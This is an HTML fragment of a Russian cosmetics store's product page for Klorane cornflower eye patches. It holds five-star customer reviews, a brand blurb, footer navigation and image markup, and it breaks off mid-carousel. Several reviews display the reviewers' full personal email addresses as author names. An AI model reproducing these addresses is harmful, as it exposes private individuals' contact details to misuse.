                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="8 дней назад">
                        <meta itemprop="reviewBody" content=" Патчи от марки Клоран прекрасно увлажняют, разглаживают мелкие морщины и уменьшают отечность, возвращают коже свежий и отдохнувший вид. Рекомендую! ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/5039/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message"> Патчи от марки Клоран прекрасно увлажняют, разглаживают мелкие морщины и уменьшают отечность, возвращают коже свежий и отдохнувший вид. Рекомендую!  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">miss.med-2012@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 28 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="miss.med-2012@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="28 дней назад">
                        <meta itemprop="reviewBody" content="Замечательная новинка от бренда KLORANE.  Когда  надо срочно выглядеть на всё  100%, это лучший  помощник.  Буквально  за несколько  минут  свежий  отдохнувший вид без отечности. Кожа разглаживается и  мелкая сеточка морщин тоже. Средство  просто супер,  должно быть  обязательно в косметичке  каждой  дамы, советую к приобрести!">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/5039/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Замечательная новинка от бренда KLORANE.  Когда  надо срочно выглядеть на всё  100%, это лучший  помощник.  Буквально  за несколько  минут  свежий  отдохнувший вид без отечности. Кожа разглаживается и  мелкая сеточка морщин тоже. Средство  просто супер,  должно быть  обязательно в косметичке  каждой  дамы, советую к приобрести! </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e5d/1900_1200_0/20211019_092827.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e5d/120_117_0/20211019_092827.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e5d/120_117_0/20211019_092827.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e5d/120_117_0/20211019_092827.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">alya.alya.nikiforova@internet.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 22 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="alya.alya.nikiforova@internet.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="22 дня назад">
                        <meta itemprop="reviewBody" content="Попробовала патчи от Клоран с экстрактом василька. Мне очень понравились. Эффект потрясающий, снимают отёчность, кожа увлажненнная благодаря в составе гиалуроновой кислоте более свежий и отдохнувший вид, мелкие морщинки, охлаждает и успокаивает кожу. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/5039/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Попробовала патчи от Клоран с экстрактом василька. Мне очень понравились. Эффект потрясающий, снимают отёчность, кожа увлажненнная благодаря в составе гиалуроновой кислоте более свежий и отдохнувший вид, мелкие морщинки, охлаждает и успокаивает кожу.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/1900_1200_0/1640628385286..jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/120_117_0/1640628385286..jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/120_117_0/1640628385286..jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/ee0/120_117_0/1640628385286..jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">nata.de2013@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 27 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="nata.de2013@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="27 дней назад">
                        <meta itemprop="reviewBody" content="Очень нравились патчи с экстрактом Василька и периодически их использовала. Недавно узнала, что Клоран обновил этот продукт, добавил в состав гиалуроновую кислоту. На днях попробовала новинку. Разочарования не было. Патчи так же освежают, разглаживают кожу вокруг глаз, убирают отеки. Только новый вариант с более увлажняющим эффектом. Буду и далее использовать этот продукт, а так же рекомендую попробовать тем, кто этого ещё не сделал. ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya/5039/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Очень нравились патчи с экстрактом Василька и периодически их использовала. Недавно узнала, что Клоран обновил этот продукт, добавил в состав гиалуроновую кислоту. На днях попробовала новинку. Разочарования не было. Патчи так же освежают, разглаживают кожу вокруг глаз, убирают отеки. Только новый вариант с более увлажняющим эффектом. Буду и далее использовать этот продукт, а так же рекомендую попробовать тем, кто этого ещё не сделал.  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 18)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

        <div class="product-page-brands__wrapper">
            <div class="product-page-brands__card product-page-brands__card--klorane">
                
    <picture class="picture product-page-brands__logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png 444w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e62/444_103_0/logo_220_160 (1).png 444w">
    </picture>





                <p class="product-page-brands__desc product-page-brands__desc--klorane">В течение 50 лет наши специалисты Klorane изучают и защищают природу по всему миру, чтобы выявить ее ценные свойства, которые оказывают благотворное влияние на человека. Мы используем растительные экстракты, которые предназначены для всех типов волос и кожи, и в то же время являются благоприятными для окружающей среды. Klorane создает необычные продукты, основанные на чистой силе растений.</p>

                <div class="product-page-brands__links-list">

                    
                                            <a href="/catalog/?propBrand%5B0%5D=362" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                КАТАЛОГ ТОВАРОВ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane/" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                О БРЕНДЕ
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                БОТАНИЧЕСКИЙ ФОНД
                            </span>
                        </a>
                                            <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="link product-page-brands__link product-page-brands__link--klorane">
                            <span class="brands-preview__link-text">
                                МИССИЯ
                            </span>
                        </a>
                                    </div>
            </div>

            <div class="product-page-brands__pic-wrapper">
                
    <picture class="picture product-page-brands__pic picture--bg">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg 624w">
        <img class="picture__img lazyload picture__img--bg" data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/iblock/b45/KL_info.jpg 624w">
    </picture>



            </div>
        </div>
    </div>
</section>

<div class="product-page__scroll-to-top container">
    <button class="page-scroll-btn catalog__scroll-to-top-button">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle
        
        ">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>

</div>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2026 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

<div class="popup popup--product-pic-fullscreen popup--fullscreen" id="popup-product-pic-fullscreen-5039">
  <div class="popup__overlay"></div>
  <div class="popup__wrapper">
    <div class="popup__inner">
      <button class="popup__close" type="button" title="Закрыть попап" data-href="#popup-product-pic-fullscreen-5039" data-popup="close">
        <svg class="icon icon--cross icon--fullscreen">
          <use xlink:href="#icon-cross"></use>
        </svg>
      </button>

      <div class="popup__body product-pic-fullscreen">
        <div class="carousel carousel--picture-fullscreen swiper-container product-pic-fullscreen__carousel">
          <ul class="swiper-wrapper">
                              <li data-related="#product-slide-0" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/1024_1024_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/1024_1024_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/1024_1024_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-1" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/1024_1024_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/1024_1024_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/1024_1024_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-2" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/1024_1024_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/1024_1024_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/1024_1024_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-3" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/1024_1024_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 1024w">
